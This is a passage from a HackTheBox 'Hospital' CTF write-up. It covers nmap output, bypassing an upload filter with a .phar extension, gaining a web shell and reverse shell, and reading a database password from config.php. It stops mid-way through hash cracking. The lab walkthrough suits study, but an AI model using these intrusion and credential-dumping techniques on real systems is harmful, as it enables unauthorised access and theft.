Hospital Writeup (HackTheBox Medium Machine)
Overview
Hospital is a medium Windows machine from HackTheBox. This box makes you go against file upload, kernel exploits, database dumping, command injection and keylogging.
We start with bypassing file upload restrictions, while evading functions disabled by PHP config. Once we get the shell on Linux container, we dump the database and discover an exploit for unpatched Linux kernel. The exploit gives us a root shell.
Next, we crack the hash and use the password to log into Roundcube Webmail. We then abuse the command injection in EPS files and in GhostScript to get shell as another user with higher privileges.
We then notice another session running under our user. We use Metasploit’s Meterpreter to migrate to process which runs on that second session and use Meterpreter’s additional functionality to make a screenshot of the desktop and capture keystrokes from that session. Since the user was logging into Webmail as Administrator, we captured his password in the process.
Nmap scan
Starting with Nmap scan. Remember to check all 65535 ports ;).
┌──(kali㉿kali)-[~]
└─$ sudo nmap -Pn -A 10.10.11.241 -T5
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-13 07:20 EDT
Nmap scan report for 10.10.11.241
Host is up (0.042s latency).
Not shown: 979 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.0p1 Ubuntu 1ubuntu8.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 e1:4b:4b:3a:6d:18:66:69:39:f7:aa:74:b3:16:0a:aa (ECDSA)
|_ 256 96:c1:dc:d8:97:20:95:e7:01:5f:20:a2:43:61:cb:ca (ED25519)
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-04-13 18:21:43Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hospital.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
443/tcp open ssl/http Apache httpd 2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
|_http-title: Hospital Webmail :: Welcome to Hospital Webmail
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
1801/tcp open msmq?
2103/tcp open msrpc Microsoft Windows RPC
2105/tcp open msrpc Microsoft Windows RPC
2107/tcp open msrpc Microsoft Windows RPC
2179/tcp open vmrdp?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hospital.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
3269/tcp open globalcatLDAPssl?
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=DC.hospital.htb
| Not valid before: 2025-04-12T02:05:19
|_Not valid after: 2025-10-12T02:05:19
| rdp-ntlm-info:
| Target_Name: HOSPITAL
| NetBIOS_Domain_Name: HOSPITAL
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: hospital.htb
| DNS_Computer_Name: DC.hospital.htb
| DNS_Tree_Name: hospital.htb
| Product_Version: 10.0.17763
|_ System_Time: 2025-04-13T18:22:35+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8080/tcp open http Apache httpd 2.4.55 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.55 (Ubuntu)
| http-title: Login
|_Requested resource was login.php
|_http-open-proxy: Proxy might be redirecting requests
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Linux 4.X|5.X|2.6.X|3.X (91%)
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3
Aggressive OS guesses: Linux 4.15 - 5.19 (91%), Linux 5.0 (89%), Linux 5.0 - 5.14 (89%), Linux 2.6.32 - 3.13 (85%), Linux 3.2 - 4.14 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DC; OSs: Linux, Windows; CPE: cpe:/o:linux:linux_kernel, cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-04-13T18:22:36
|_ start_date: N/A
|_clock-skew: mean: 7h01m15s, deviation: 0s, median: 7h01m15s
TRACEROUTE (using port 53/tcp)
HOP RTT ADDRESS
1 38.62 ms 10.10.14.1
2 41.50 ms 10.10.11.241
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 104.86 seconds┌──(kali㉿kali)-[~]
└─$ sudo nmap -Pn -A -p 9389,6656,6633,6613,6404,6406,6407,6409 10.10.11.241 -T5
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-13 07:25 EDT
Nmap scan report for hospital.htb (10.10.11.241)
Host is up (0.045s latency).
PORT STATE SERVICE VERSION
6404/tcp open msrpc Microsoft Windows RPC
6406/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6407/tcp open msrpc Microsoft Windows RPC
6409/tcp open msrpc Microsoft Windows RPC
6613/tcp open msrpc Microsoft Windows RPC
6633/tcp open msrpc Microsoft Windows RPC
6656/tcp open msrpc Microsoft Windows RPC
9389/tcp open mc-nmf .NET Message Framing
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019|10 (97%)
OS CPE: cpe:/o:microsoft:windows_server_2019 cpe:/o:microsoft:windows_10
Aggressive OS guesses: Windows Server 2019 (97%), Microsoft Windows 10 1903 - 21H1 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 6613/tcp)
HOP RTT ADDRESS
1 49.75 ms 10.10.14.1
2 51.54 ms hospital.htb (10.10.11.241)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 67.76 secondsThe Nmap scans showed 29 open ports (holy shiet!). Since there are DNS, Kerberos, SMB, LDAP etc. services, it’s safe to assume that we are dealing with Domain Controller. There was RDP and WinRM available as well. Additional scans discovered more RPC services running on random ports. Don’t forget to add “hospital.htb” and “dc.hospital.htb” to your “/etc/hosts” file.
Web enumeration
At first, I tried to run “Enum4Linux” with user “guest” to see if I can enumerate anything without proper credentials. As expected, the box didn’t let me to see anything.

There are 2 websites running, one on port 8080 and the other one on port 443 with self-signed certificate. Both of them contain a login page. The first one on port 8080 allowed me to create an account and log in. After that, I was prompted to upload my medical record. The Nmap scan also showed that this is running Ubuntu, so we might be in a Linux container on this website.


The second one on port 443 apparently hosted Hospital Webmail, intended for the employees, but somehow exposed to anyone. Wappalyzer recognized that “RoundCube” (webmail software) has been used, alongside with OpenSSL 1.1.1t and PHP 8.0.28. Number one priority now is to find credentials, as that would open a lot of doors for us and we could access all the services probably.
Gaining initial access by exploiting file upload misconfiguration
Most often in CTFs, it’s web servers which have some type of misconfiguration that allow us to get initial access. The file upload functionality on port 8080 stood out to me as an obvious path to take. Since this is an Apache web server, we can try to upload a PHP file with code and see if it gets executed by the server (Apache and Nginx web servers are known to be more prone to execute PHP files).

Firstly, I made a simple PHP script that runs “id” command on the system.
Secondly, I tried to upload the file as “shell.php” and then intercept the request in Burp Suite. I got redirected to an error page “/failed.php”, indicating that there are certain restrictions present.
 |
| PHP extension got flagged, redirecting me to “failed.php” |
There are many file upload restriction bypass techniques, but the simplest one to try is to just change the file extension. We need here an extension, which is not “.php” but still gets ran as PHP. I tried many of them, like “.php5”, “.phps”, “.phtml” and so on. The one that got me to “/success.php” page was “.phar” extension. You can use FFuF or Burp Suite Intruder for fuzzing too.
 |
| PHAR extension goes through, redirecting me to “success.php” |
I ran Gobuster earlier to perform directory brute-forcing and got couple results back. In between the results, there was “/uploads” directory. That’s where the uploaded files probably go.
I visited “/uploads/shell.phar” but got no output back. So I tried different approach.
I changed the PHP script to reach to my Python server instead.

Unfortunately, I still got no response from the machine.
I asked myself: Is the PHP code even getting executed? I re-wrote the PHP script again. This time, it won’t run a “system” command but rather “echo” command, which just puts text in the response.

I uploaded the file and got back the text “RCE here!” on the screen, so the script ran successfully.
Based off this little experiment, it can be concluded that there are some PHP functions that simply won’t get ran. To get more information about the configuration, we can visit the “phpinfo” page.
The “phpinfo” page is a special diagnostic tool in PHP that displays comprehensive information about the current PHP environment running on a web server. It’s extremely useful for developers and server administrators to understand how PHP is configured on a particular server. (ChatGPT)
So I re-wrote the script once again.
And got the “phpinfo” page.

There are a lot of valuable information here, including PHP version, system information, config files, Apache information, loaded modules and extensions, environment variables, HTTP headers and so much more. This page should be always kept hidden from unauthorized users. You can define who can access the page with “.htaccess” file for example when using Apache.
In the “Core” section of the page, there’s “disable_functions” list. There are a lot of functions. As we expected, there are functions like “system” and “exec” disabled as well.
 |
| list of all blocked functions on phpinfo page |
I didn’t know how to get around this, so I started to do some research on this box, look at some write-ups. There are apparently at least 3 ways to get a shell. Firstly, we can use “weevely” (stealthy PHP web shell). Secondly, we can use function like “popen” to get code execution. Lastly, we can use “P0wny shell” (single-file PHP web shell), which does a lot of bypassing for us out of the box (link: https://github.com/flozz/p0wny-shell). I used the P0wny shell.
I downloaded the P0wny PHP shell and changed the file extension to “.phar”. Next, I uploaded the shell and visited it on “/uploads/shell.phar”. It worked! I got the shell as user “www-data”.

Remember, that there’s a clean-up script running regularly. This shell will get deleted, so we need to get the shell to our terminal. To achieve this, I set up my listener and ran a Bash one-liner which connects back to my listener.

┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.102] from (UNKNOWN) [10.10.11.241] 6590
bash: cannot set terminal process group (980): Inappropriate ioctl for device
bash: no job control in this shell
www-data@webserver:/var/www/html/uploads$Now we have stable access. Time to look around and, hopefully, find some credentials.
Dumping MySQL database, exploiting Linux kernel & getting password for “drwilliams”
I found myself in the “/uploads” directory with my “shell.phar”. Now I could read through all the PHP source files that were forbidden for me on the website. There was “.htaccess” file, which allowed “.phar” files to be executed as PHP code and “config.php” file with database credentials.
www-data@webserver:/var/www/html$ ls -la
ls -la
total 88
drwxr-xr-x 8 www-data www-data 4096 Oct 24 2023 .
drwxr-xr-x 6 www-data www-data 4096 Apr 15 13:56 ..
-rw-r--r-- 1 www-data www-data 38 Sep 15 2023 .htaccess
-rw-r--r-- 1 root www-data 503 Sep 23 2023 config.php
drwxr-xr-x 2 root www-data 4096 Sep 23 2023 css
-rw-r--r-- 1 root www-data 3508 Oct 20 2023 failed.php
drwxr-xr-x 5 root www-data 4096 Sep 23 2023 fonts
drwxr-xr-x 3 root www-data 4096 Oct 20 2023 images
-rw-r--r-- 1 root www-data 5050 Oct 20 2023 index.php
drwxr-xr-x 2 root www-data 4096 Sep 23 2023 js
-rw-r--r-- 1 root www-data 9433 Oct 20 2023 login.php
-rw-r--r-- 1 root www-data 235 Sep 23 2023 logout.php
-rw-r--r-- 1 root www-data 8954 Oct 20 2023 register.php
-rw-r--r-- 1 root www-data 3536 Oct 20 2023 success.php
-rw-r--r-- 1 root www-data 867 Sep 23 2023 upload.php
drwxrwxr-x 2 root www-data 4096 Apr 15 14:30 uploads
drwxr-xr-x 8 root www-data 4096 Sep 23 2023 vendor
www-data@webserver:/var/www/html$ cat .htaccess
cat .htaccess
AddType application/x-httpd-php .phar
www-data@webserver:/var/www/html$ cat config.php
cat config.php
<?php
/* Database credentials. Assuming you are running MySQL
server with default setting (user 'root' with no password) */
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'root');
define('DB_PASSWORD', 'my$qls3rv1c3!');
define('DB_NAME', 'hospital');
/* Attempt to connect to MySQL database */
$link = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);
// Check connection
if($link === false){
die("ERROR: Could not connect. " . mysqli_connect_error());
}
?>I connected to the MySQL database and authenticated myself with the creds I found. There were couple normal databases, but the one that stood out was “hospital” database with only one table named “users”. Inside, there were password hashes for users “admin” and “patient”.

I used “John the Ripper” to try to crack the hashes with the “rockyou” wordlist. In the end, I only managed to crack the first password for user “admin”, the other one took too long to crack.
┌──(kali㉿kali)-[~]
└─$ john hash.txt --wordlist=Downloads/rockyou.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
